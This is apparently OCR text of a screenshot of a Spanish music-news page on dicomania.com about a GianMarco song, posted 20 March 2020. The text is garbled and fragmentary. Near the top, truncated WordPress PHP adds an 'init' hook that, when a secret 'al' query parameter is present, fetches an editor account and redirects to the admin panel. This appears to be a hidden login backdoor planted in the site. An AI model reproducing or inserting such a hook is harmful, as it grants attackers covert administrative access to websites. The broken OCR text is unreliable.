
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Llévatela Dios, el 
GianMarco
By
dicomania.com
Posted on
20 marzo, 2020